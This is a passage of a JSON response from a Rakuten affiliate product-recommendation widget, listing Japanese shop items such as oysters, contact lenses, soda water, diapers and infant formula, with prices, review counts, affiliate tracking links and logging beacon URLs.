Takaya","price":"2,990円","min_price":2990,"max_price":2990,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--11__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fkanehidebio-shop%2Fr-23000015%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=kanehidebio-shop:10000301&genreId=563728&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/kanehidebio-shop/cabinet/itempage/ran_ain1j/imgrc0336526801.jpg?_ex=128x128","item_code":"kanehidebio-shop:10000301","version":"2022-11-1","position":11},{"genre_id":110408,"source":"contents_match","name":"店長大暴走★お試し送料無料2,999円！更に2個で600円OFFクーポンあり！楽天ランキング1位＆楽天グルメ大賞受賞！ジャンボ広島かき1kg（解凍後850g/約26〜35粒）【カキ】【牡蠣】【かき】【送料無料】","price":"2,999円","min_price":2999,"max_price":2999,"reviewnum":19260,"reviewave":4.64,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--12__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fkouragumi%2F200002%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=kouragumi:10000004&genreId=110408&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/kouragumi/cabinet/10531638/imgrc0117127943.jpg?_ex=128x128","item_code":"kouragumi:10000004","version":"2022-11-1","position":12},{"genre_id":563999,"source":"contents_match","name":"シード ワンデーピュア うるおいプラス 96枚入×2箱 ( コンタクト 1日使い捨て ワンデー 1day シード seed ピュア Pure うるおいプラス ワンデーピュアうるおいプラス 96枚入り 2箱セット )","price":"8,980円","min_price":8980,"max_price":8980,"reviewnum":5937,"reviewave":4.78,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--13__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Flens-1%2F1pureup96p_02%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=lens-1:10002142&genreId=563999&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/lens-1/cabinet/product_detail_2/11658554/1pureup96p_02_pt10.jpg?_ex=128x128","item_code":"lens-1:10002142","version":"2022-11-1","position":13},{"genre_id":506536,"source":"contents_match","name":"【炭酸水の最安値に挑戦中！】炭酸水 500ml 48本 (24本×2ケース) 送料無料※一部地域除く 強炭酸 炭酸 無糖 OZA SODA プレーン レモン ピンクグレープフルーツ ライム 割り材 箱買い まとめ買い ライフドリンクカンパニー LIFEDRINK ZAO SODA","price":"2,470円~","min_price":2470,"max_price":2620,"reviewnum":14148,"reviewave":4.68,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--14__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Flifedrinkcompany%2Fzaosoda-500-48%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=lifedrinkcompany:10000022&genreId=506536&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/lifedrinkcompany/cabinet/item-soda/ozasoda/proper/oza48-.jpg?_ex=128x128","item_code":"lifedrinkcompany:10000022","version":"2022-11-1","position":14},{"genre_id":205198,"source":"contents_match","name":"【1種類を選べる】グーン ぐんぐん吸収パンツ ディズニー・プリンセス おむつ(3個)【mmw】【グーン(GOO.N)】[オムツ 紙おむつ 紙オムツ]","price":"4,359円~","min_price":4359,"max_price":5281,"reviewnum":5541,"reviewave":4.66,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--15__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fnetbaby%2F404196%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=netbaby:10027922&genreId=205198&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/netbaby/cabinet/196/404196.jpg?_ex=128x128","item_code":"netbaby:10027922","version":"2022-11-1","position":15},{"genre_id":205198,"source":"contents_match","name":"【1種類を選べる】マミーポコパンツ オムツ ドラえもん M L BIG(3個)【マミーポコパンツ】","price":"5,586円~","min_price":5586,"max_price":5798,"reviewnum":7273,"reviewave":4.79,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--16__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fnetbaby%2F404272%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=netbaby:10028506&genreId=205198&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/netbaby/cabinet/272/404272.jpg?_ex=128x128","item_code":"netbaby:10028506","version":"2022-11-1","position":16},{"genre_id":205198,"source":"contents_match","name":"【1種類を選べる】パンパース オムツ さらさらケア パンツ(4個)【パンパース】[さらさらケア]","price":"8,980円","min_price":8980,"max_price":8980,"reviewnum":7730,"reviewave":4.81,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--17__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fnetbaby%2F404313%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=netbaby:10028658&genreId=205198&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/netbaby/cabinet/313/404313.jpg?_ex=128x128","item_code":"netbaby:10028658","version":"2022-11-1","position":17},{"genre_id":205198,"source":"contents_match","name":"【1種類を選べる】メリーズ エアスルー パンツ 梱販販売用(3袋入×1箱)【メリーズ】[おむつ オムツ 紙おむつ 紙オムツ さらさらエアスルー]","price":"5,980円","min_price":5980,"max_price":5980,"reviewnum":3247,"reviewave":4.83,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--18__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fnetbaby%2F404758%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=netbaby:10035957&genreId=205198&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/netbaby/cabinet/758/404758.jpg?_ex=128x128","item_code":"netbaby:10035957","version":"2022-11-1","position":18},{"genre_id":401171,"source":"contents_match","name":"【企画品】明治 ほほえみ らくらくキューブ(27g×120袋入)【明治ほほえみ】","price":"10,400円","min_price":10400,"max_price":10400,"reviewnum":1052,"reviewave":4.89,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__frame--19__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fnetbaby%2F4902705098381%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=netbaby:10046023&genreId=401171&loadTime=142&time=1769120142427","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/netbaby/cabinet/381/4902705098381.jpg?_ex=128x128","item_code":"netbaby:10046023","version":"2022-11-1","position":19}],"extraData":{"param":{"accesslog":["https://log.affiliate.rakuten.co.jp/mw/imp/a.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=book:21793563,book:21793564,book:21793568,book:21793569,book:21854270,cerestshop:10008088,darkangel:10034443,e-kurashi:10048736,hokkaiyahk:10000001,joshin-cddvd:11178903&genreIdList=300011,300011,300011,300011,300011,404989,206440,406398,201184,300011&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20&date=1769120142427"],"errorlog":[],"loginfo":{"errorBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/e.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=book:21793563,book:21793564,book:21793568,book:21793569,book:21854270,cerestshop:10008088,darkangel:10034443,e-kurashi:10048736,hokkaiyahk:10000001,joshin-cddvd:11178903&genreIdList=300011,300011,300011,300011,300011,404989,206440,406398,201184,300011&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20","timeBaseUrl":"https://log.affiliate.rakuten.co.jp/mw/imp/t.gif?pointbackId=_RTmtlk20000172&item=ctsmatch&service=ichiba&affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&itemMode=ichiba_contents_match&ashiatoCount=0&itemCodes=book:21793563,book:21793564,book:21793568,book:21793569,book:21854270,cerestshop:10008088,darkangel:10034443,e-kurashi:10048736,hokkaiyahk:10000001,joshin-cddvd:11178903&genreIdList=300011,300011,300011,300011,300011,404989,206440,406398,201184,300011&m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--1d3254a2a196618b8de40167053a259caefb658d2b1__pinfo--none_-&recommend=on&bhType=nologin&itemCount=20"}},"logoUrl":"https://www.rakuten.co.jp/"},"optout":"off"})